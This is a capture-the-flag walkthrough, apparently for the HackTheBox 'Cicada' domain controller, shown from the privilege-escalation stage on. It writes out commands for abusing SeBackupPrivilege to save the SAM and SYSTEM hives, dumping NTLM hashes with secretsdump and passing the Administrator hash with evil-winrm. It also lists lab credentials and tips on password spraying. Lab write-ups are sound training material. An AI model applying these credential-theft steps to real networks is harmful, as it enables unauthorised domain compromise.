*Evil-WinRM* PS> whoami /priv
SeBackupPrivilege is enabled. This privilege was designed to allow backup software to read any file on the system regardless of ACLs. It also allows reading protected registry hives, including HKLM\SAM and HKLM\SYSTEM, which together contain all local account NTLM hashes.
SAM and SYSTEM Hive Extraction
Save both hives to disk using the registry save command, which respects SeBackupPrivilege:
*Evil-WinRM* PS> reg save hklm\sam sam
*Evil-WinRM* PS> reg save hklm\system system
Download both files to the attack machine:
*Evil-WinRM* PS> download sam
*Evil-WinRM* PS> download system
Hash Extraction
$ impacket-secretsdump -sam sam -system system local
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::Administrator NTLM hash extracted: 2b87e7c93a3e8a0ea4a581937016f341. With WinRM open, this hash does not need to be cracked. Pass-the-Hash authenticates directly with the hash value.
Pass-the-Hash
$ evil-winrm -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -i cicada.htb*Evil-WinRM* PS> type C:\Users\Administrator\Desktop\root.txt
0b11e58b06894401d016f1c8db3bbffa
Attack Chain
| Step | Technique | Result |
|---|---|---|
| 1 | Nmap two-phase scan | DC confirmed: CICADA-DC.cicada.htb, ports 88, 389, 445, 5985. Clock skew 6h58m flagged |
| 2 | Clock sync + /etc/hosts | Kerberos-ready, domain resolving |
| 3 | smbclient anonymous share listing | DEV (denied) and HR (open) non-standard shares found |
| 4 | HR share enumeration | "Notice from HR.txt" downloaded. Default password: Cicada$M6Corpb*@Lp#nZp!8 |
| 5 | impacket-lookupsid via guest | Full domain user list: 5 user accounts including michael.wrightson, david.orelious, emily.oscars |
| 6 | crackmapexec SMB password spray | michael.wrightson still using default password. Authenticated SMB access gained |
| 7 | crackmapexec --users as michael.wrightson | david.orelious password in AD description field: aRt$Lp#7t*VQ!3 |
| 8 | DEV share access as david.orelious | Backup_script.ps1 found |
| 9 | Read Backup_script.ps1 | emily.oscars plaintext credentials: Q!3@Lp#M6b*7t*Vt |
| 10 | evil-winrm as emily.oscars | Shell on CICADA-DC, user flag captured |
| 11 | whoami /priv | SeBackupPrivilege enabled |
| 12 | reg save SAM + SYSTEM | Registry hives saved to disk |
| 13 | impacket-secretsdump local | Administrator NTLM hash: 2b87e7c93a3e8a0ea4a581937016f341 |
| 14 | evil-winrm -H Pass-the-Hash | Administrator shell. Root flag captured |
Vulnerabilities Found
| Vulnerability | Location | Impact |
|---|---|---|
| Default password in plaintext file on open SMB share | HR share / Notice from HR.txt | Credential recovered without authentication |
| User not changing default password | michael.wrightson account | Authenticated domain access via spray |
| Password stored in AD description field | david.orelious account | Credential visible to all authenticated domain users |
| Plaintext credentials in PowerShell backup script | DEV share / Backup_script.ps1 | emily.oscars credentials recovered from file |
| SeBackupPrivilege assigned to standard user | emily.oscars account | SAM and SYSTEM hive extraction, all local NTLM hashes compromised |
| Administrator NTLM hash extractable via SeBackupPrivilege | Local SAM database | Full domain compromise via Pass-the-Hash |
Lessons Learned
- Always enumerate all non-standard SMB shares recursively and read every file. DEV and HR both stood out from the standard Windows shares immediately. HR was open to anonymous access. A plaintext onboarding document inside it contained the entire entry point. Never skip a share because its name sounds administrative.
- HR notices and onboarding documents on file shares almost always contain credentials. Companies put default passwords in welcome documents so new employees can log in on day one. These documents frequently live on shared drives with overly broad permissions. Always download and read every text file on any open share.
- impacket-lookupsid with guest access gives a full user list without admin rights. When anonymous SMB is available, lookupsid cycles through RID values over RPC and returns every account name. This is the RID brute force equivalent via RPC. Pipe the output through grep and sed to produce a clean users.txt in one command.
- Always spray a discovered password against all enumerated users before moving on. One user almost always skips the password change. On Cicada it was michael.wrightson. Spray every recovered password against every user immediately. The matrix is small and the payoff is consistent.
- AD description fields are checked immediately after getting any authenticated domain access.
crackmapexec smb --usersreturns description fields alongside usernames. david.orelious stored his password in his description field, visible to every authenticated domain user. Always read the description column from user enumeration output. - Backup scripts and scheduled task scripts on file shares are credential targets. The DEV share contained a PowerShell backup script with
ConvertTo-SecureStringcalled with-AsPlainText -Force. This means the password is a literal string in the file. Any .ps1, .bat, or .sh file on an accessible share gets read in full. - SeBackupPrivilege gives direct read access to the SAM and SYSTEM hives. This privilege exists to allow backup software to read protected files. It bypasses ACL checks entirely. The attack is three commands:
reg save hklm\sam,reg save hklm\system, download both, thenimpacket-secretsdump local. The result is every local NTLM hash. - Pass-the-Hash with Administrator NTLM always wins when WinRM is open. Once secretsdump returns the Administrator hash, there is no reason to attempt cracking.
evil-winrm -Hauthenticates with the hash directly. Cracking is a waste of time when the protocol accepts the hash itself. - User home directories on domain machines use the format username.DOMAIN. emily.oscars profile is at
C:\Users\emily.oscars.CICADA\. Whentype C:\Users\emily.oscars\Desktop\user.txtfails, listC:\Users\and navigate to the correct profile path before assuming a permissions issue.